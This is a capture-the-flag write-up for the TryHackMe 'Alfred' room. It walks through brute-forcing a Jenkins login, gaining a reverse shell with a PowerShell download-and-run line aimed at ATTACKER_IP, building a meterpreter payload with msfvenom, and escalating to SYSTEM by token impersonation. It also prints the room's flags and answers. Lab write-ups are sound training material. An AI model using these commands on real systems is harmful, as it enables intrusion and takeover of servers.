Alfred Writeup
Hey reader!
Before you proceed, I just wanted to say that, if you’re a begineer DO NOT USE THIS WRITEUP AS AN EASY WAY OUT. Try going back to the previous training/info rooms and review those, then give the room a try. I’ve included the answers and the flags are not redacted. But that does not mean that you should just copy-paste them and call it a day. Only use this iff you’re truly stumped and stuck.
With this said, I hope this is useful :smile:
Setup
We first need to connect to the tryhackme VPN server. You can get more information regarding this by visiting the Access page.
I’ll be using openvpn to connect to the server. Here’s the command:
1
$ sudo openvpn --config NovusEdge.ovpn
Reconnaissance
Performing a quick nmap scan gives us some useful details:
1
2
3
4
5
6
$ sudo nmap -sS -vv -Pn --top-ports 2000 -oN nmap_scan.txt TARGET_IP
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
8080/tcp open http-proxy syn-ack ttl 127
How many ports are open? (TCP only)
Answer: 3
OS Fingerprinting for finding a proper attack vector:
1
2
3
4
$ sudo nmap -O -Pn -vv TARGET_IP
...
...
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Windows Server 2008 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 or Windows 8 (90%), Microsoft Windows 7 SP1 (90%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows 8.1 R1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 or 2008 Beta 3 (89%)
We can be confident that the server is running some kind of windows OS. There’s a http server running on port 80 and a proxy running on port 8080. Visiting the port 80 site, we see: 
Visiting the page on port 8080, we’re greeted with the following: 
The web page is a login portal, we can use hydra or the burpsuite intruder to bruteforce this and get credentials.
I’ll be using burpsuite to launch a sniper attack to get credentials… 

We can try to log into the portal using the credentials thus obtained.
What is the username and password for the log in panel(in the format username:password)
Answer:
admin:admin
Gaining Access
Once logged into the portal we see a dashboard that allows the user to do all sorts of things. 
The New Item tool on the dashboard can then be used to upload a payload that will be executed in order to provide a reverse shell access. To do this, we’ll first need a reverse TCP shell that uses powershell. As the room instructs in it’s first task, we’re to use nishang for this powershell script.
1
$ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Once we have the shell, we can use the NewItem tool to upload the file and make the server execute the following commnad:
1
powershell iex (New-Object Net.WebClient).DownloadString('http://ATTACKER_IP:PORT/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress ATTACKER_IP -Port PORT
Once the project is created, we’re redirected to the configuration section where we can specify to the workflow to execute the command mentioned before:
Before proceeding, we’ll need to start a http server on our machine so that the remote server can connect and get the powershell script. NOTE: The script file must be in the current working directory for this to work.
1
2
$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
We will also need to start a listener for the reverse shell:
1
$ nc -nvlp 4445
Now that all this is done, we can finally execute the workflow by clicking on the Build Now option shown on the left of the project menu. Doing this will give us a shell to work with:
1
2
3
4
5
6
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\alfred> cd C:\Users\bruce\Desktop
PS C:\Users\bruce\Desktop> type user.txt
79007a09481963edf2e1321abd9ae2a0
We’ve successfully obtained the user flag, now we can move onto escalating our privileges.
What is the user.txt flag?
Answer:
79007a09481963edf2e1321abd9ae2a0
Privilege Escalation
To make it easier for us to handle, we’ll use a meterpreter shell for the escalation section. First, we’ll need to generate a payload for a reverse shell:
1
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=ATTACKER_IP LPORT=PORT -f exe -o shell.exe
We’ll need a listener on our machine:
1
2
3
4
5
6
7
8
9
10
11
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST ATTACKER_IP
LHOST => ATTACKER_IP
msf6 exploit(multi/handler) > set LPORT PORT
LPORT => PORT
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on ATTACKER_IP:PORT
Uploading it to the machine by adding a build step on the configuration of the project:
1
powershell iex "(New-Object System.Net.WebClient).Downloadfile('http://ATTACKER_IP:PORT/shell.exe','shell.exe')"
Building the project will grant us the former shell, where we can execute the following command:
1
PS C:\Program Files (x86)\Jenkins\workspace\alfred> Start-Process shell.exe
This will spawn the meterpreter shell.
What is the final size of the exe payload that you generated?
Answer:
73802
Now that we have a nice meterpreter shell, we can try and see what privileges we have:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
As the user alfred, we have the SeDebugPrivilege, SeImpersonatePrivilege and SeCreateGlobalPrivilege privileges enabled. Loading the incognito module, we can then use it to list tokens:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
PS > ^C
Terminate channel 1? [y/N] y
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\swprv
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\VSS
NT SERVICE\WdiSystemHost
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\netprofm
NT SERVICE\nsi
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\W32Time
NT SERVICE\WdiServiceHost
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\wscsvc
Since the BUILTIN\Administrators token is available, we can use the following command to impersonate the admin token:
1
2
3
4
5
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
Running the getuid command, we can confirm that we have admin privileges:
1
2
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
What is the output when you run the getuid command?
Answer:
NT AUTHORITY\SYSTEM
As the task advises us to do, we’ll now migrate this process:
1
2
3
4
5
6
7
8
9
10
11
12
meterpreter > ps
...
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\se
rvices.exe
...
meterpreter > migrate 668
[*] Migrating from 2176 to 668...
[*] Migration completed successfully.
meterpreter > cat "C:\Windows\System32\config\root.txt"
��dff0f748678f280250f25a45b8046b4a
read the root.txt file at
C:\Windows\System32\configAnswer:
dff0f748678f280250f25a45b8046b4a
Conclusion
If this writeup helps, please consider following me on github and/or dropping a star on the repository: https://github.com/NovusEdge/thm-writeups
- Room: Alfred